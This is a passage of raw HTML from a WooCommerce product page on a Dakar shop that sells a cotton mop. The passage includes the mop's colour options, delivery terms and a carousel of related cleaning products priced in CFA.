https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-100x100.png 100w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton - 600 - Bleu&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-330x330.png 330w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-440x440.png 440w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-768x768.png 768w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-100x100.png 100w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="couleur">Couleur</label></th>
					<td class="value cell">
																								<select id="couleur" class="" name="attribute_couleur" data-attribute_name="attribute_couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="Rouge">Rouge</option><option value="Vert">Vert</option><option value="Bleu">Bleu</option><option value="Blanc">Blanc</option></select><div class="wd-reset-var"><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity"/>
	
	<label class="screen-reader-text" for="quantity_6969807832ef6">quantité de Serpillère en Coton - Absorbant</label>
	<input type="number" id="quantity_6969807832ef6" class="input-text qty text" value="1" aria-label="Quantité de produits" min="1" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off">

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity"/>
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="12152"/>
	<input type="hidden" name="product_id" value="12152"/>
	<input type="hidden" name="variation_id" class="variation_id" value="0"/>
</div>
	</div>
	
	</form>

						<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="12152">
			<span class="wd-info-icon"></span><span class="wd-info-number">4</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				UGS :			</span>
			<span class="sku">
				ND			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Catégorie :</span> <a href="https://evitrine-dakar.com/categorie-produit/entretien/accessoires-de-nettoyage/" rel="tag">Accessoires de Nettoyage</a></span>	
				
	
	</div>
			<div class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Partager:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fserpillere-en-coton-absorbant%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fserpillere-en-coton-absorbant%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Infos Livraison									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Serpillère en coton absorbant.</p>
<p>Taille : 100 x 50 cm</p>

<div id='jp-relatedposts' class='jp-relatedposts'>
	<h3 class="jp-relatedposts-headline"><em>Similaire</em></h3>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Infos Livraison							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<h3>Service de Livraison rapide et fiable</h3>
<p>Nous livrons votre colis à Dakar dans les 24h (sauf les dimanche) selon les <a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/">tarifs d'expédition</a> fixés.</p>
<p>Vous pouvez laisser une note lors de la validation de votre commande si vous avez une préférence sur l'horaire de la livraison.</p>
<p>Nous nous réservons le droit d'annuler la commande après 48h si le client est injoignable.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-128" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Produits similaires</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-18435 status-publish last instock product_cat-accessoires-de-nettoyage product_cat-entretien product_tag-menage product_tag-seau-essoreur has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18435">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/kit-menage-seau-essoreur-lazy-mop-1/" class="product-image-link" tabindex="-1" aria-label="Kit Ménage Seau Essoreur Lazy Mop + 1 Rechange">
						<style id="wd-woo-mod-product-labels-css" media="all">.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transition:all .3s ease;transform:translateZ(0)}.product-labels .label-with-img{padding:0;max-width:50px}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}.product-label.featured{background-color:#e22d2d}.product-label.new{background-color:#438e44}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}.product-label.attribute-label:not(.label-with-img){background-color:var(--bgcolor-white);color:var(--color-gray-900)}.labels-rounded-sm .product-label{border-radius:12px}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}.product-label .label-with-img{padding-inline:0}}</style> 						<style id="wd-woo-mod-product-labels-rect-css" media="all">.product-labels.labels-rectangular{top:15px;inset-inline-start:0}</style> 			<div class="product-labels labels-rectangular"><span class="onsale product-label">-9%</span></div><img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xbalai-clean-360-balai-serpillere-pas-cher-1-1-1-430x430.webp.pagespeed.ic.pwIRgR5qo1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-430x430.webp 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-300x300.webp 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-800x800.webp 800w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-150x150.webp 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-768x768.webp 768w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-860x860.webp 860w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1-700x700.webp 700w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai-clean-360-balai-serpillere-pas-cher-1-1-1.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xbalai_bleu_80_1024x1024-1-430x430.webp.pagespeed.ic.zn0PVQQQG6.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-430x430.webp 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-300x300.webp 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-800x800.webp 800w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-150x150.webp 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-768x768.webp 768w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-860x860.webp 860w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1-700x700.webp 700w, https://evitrine-dakar.com/wp-content/uploads/2022/05/balai_bleu_80_1024x1024-1.webp 971w" sizes="auto, (max-width: 430px) 100vw, 430px"/>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/kit-menage-seau-essoreur-lazy-mop-1/">Kit Ménage Seau Essoreur Lazy Mop + 1 Rechange</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 11.000&nbsp;CFA.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 10.000&nbsp;CFA.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=18435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18435" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Kit Ménage Seau Essoreur Lazy Mop + 1 Rechange&rdquo;" rel="nofollow" data-success_message="« Kit Ménage Seau Essoreur Lazy Mop + 1 Rechange » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18435" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10965 status-publish first instock product_cat-accessoires-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10965">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/lot-de-12-eponges-a-recurer-acier-inoxydable-tampon-metallique/" class="product-image-link" tabindex="-1" aria-label="Lot de 12 Éponges à Récurer &#8211; Acier Inoxydable &#8211; Tampon Métallique">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/xeponge-inox-430x430.jpg.pagespeed.ic.AiAhyWbPMF.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/lot-de-12-eponges-a-recurer-acier-inoxydable-tampon-metallique/">Lot de 12 Éponges à Récurer &#8211; Acier Inoxydable &#8211; Tampon Métallique</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=10965" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10965" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Lot de 12 Éponges à Récurer - Acier Inoxydable - Tampon Métallique&rdquo;" rel="nofollow" data-success_message="« Lot de 12 Éponges à Récurer - Acier Inoxydable - Tampon Métallique » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10965" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16477 status-publish last instock product_cat-accessoires-de-nettoyage product_cat-entretien has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16477">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/lot-de-5-eponges-a-recurer/" class="product-image-link" tabindex="-1" aria-label="Lot de 3 Éponges À Récurer">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/04/xeponges-a-recurer-1-430x430.jpg.pagespeed.ic.1-EXftF-qQ.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/04/eponges-a-recurer-1-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2022/04/eponges-a-recurer-1-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2022/04/eponges-a-recurer-1-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2022/04/eponges-a-recurer-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/lot-de-5-eponges-a-recurer/">Lot de 3 Éponges À Récurer</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=16477" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16477" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16477" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Lot de 3 Éponges À Récurer&rdquo;" rel="nofollow" data-success_message="« Lot de 3 Éponges À Récurer » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16477" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15562 status-publish first instock product_cat-accessoires-de-nettoyage product_cat-entretien has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15562">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/brosse-linge-en-plastique/" class="product-image-link" tabindex="-1" aria-label="Brosse Linge en Plastique">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/02/xCopie-de-diffuseur-huile-offerte-6-430x430.jpg.pagespeed.ic.Wgn6Z_0EdI.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-6-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-6-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-6-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-6.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/brosse-linge-en-plastique/">Brosse Linge en Plastique</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=15562" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15562" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15562" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Brosse Linge en Plastique&rdquo;" rel="nofollow" data-success_message="« Brosse Linge en Plastique » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15562" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-15555 status-publish last instock product_cat-accessoires-de-nettoyage product_cat-entretien has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15555">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/raclette-sol-45cm-bsp/" class="product-image-link" tabindex="-1" aria-label="Raclette Sol 45cm &#8211; BSP">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-25%</span></div><img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/02/xCopie-de-diffuseur-huile-offerte-4-430x430.jpg.pagespeed.ic.7AsfA-HM8a.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-4-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-4-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-4-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-4.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/02/xCopie-de-diffuseur-huile-offerte-3-430x430.jpg.pagespeed.ic.6wKa7s9wwe.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-3-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-3-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-3-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Copie-de-diffuseur-huile-offerte-3.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/raclette-sol-45cm-bsp/">Raclette Sol 45cm &#8211; BSP</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 2.000&nbsp;CFA.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 1.500&nbsp;CFA.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=15555" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15555" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Raclette Sol 45cm - BSP&rdquo;" rel="nofollow" data-success_message="« Raclette Sol 45cm - BSP » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15555" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-13663 status-publish first instock product_cat-accessoires-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13663">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/balai-fibre-synthetique-avec-manche/" class="product-image-link" tabindex="-1" aria-label="Balai Concord &#8211; Manche en Bois 1m20">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2021/08/xCopie-de-diffuseur-huile-offerte-7-430x430.jpg.pagespeed.ic.VGosflBmuJ.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-7-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-7-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-7-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-7.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

					<div class="hover-img">
				<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2021/08/xCopie-de-diffuseur-huile-offerte-8-430x430.jpg.pagespeed.ic.vpEafW9xOC.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-8-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-8-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-8-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2021/08/Copie-de-diffuseur-huile-offerte-8.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>			</div>
			
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/balai-fibre-synthetique-avec-manche/">Balai Concord &#8211; Manche en Bois 1m20</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/serpillere-en-coton-absorbant/?add-to-cart=13663" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13663" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13663" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Balai Concord - Manche en Bois 1m20&rdquo;" rel="nofollow" data-success_message="« Balai Concord - Manche en Bois 1m20 » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13663" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-13660 status-publish last instock product_cat-accessoires-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13660">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/manche-de-balai-en-aluminium-140cm-a-vis/" class="product-image-link" tabindex="-1" aria-label="Manche de Balai en Aluminium 140cm a vis">
			<img src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2021/08/2059-1-430x430.jpeg 430w, https://evitrine-dakar.com/wp-content/uploads/2021/08/2059-1-150x150.jpeg 150w, https://evitrine-dakar.com/wp-content/uploads/2021/08/2059-1-700x700.jpeg 700w, https://evitrine-dakar.com/wp-content/uploads/2021/08/2059-1.jpeg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/manche-de-balai-en-aluminium-140cm-a-vis/">Manche de Balai en Aluminium 140cm a vis</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
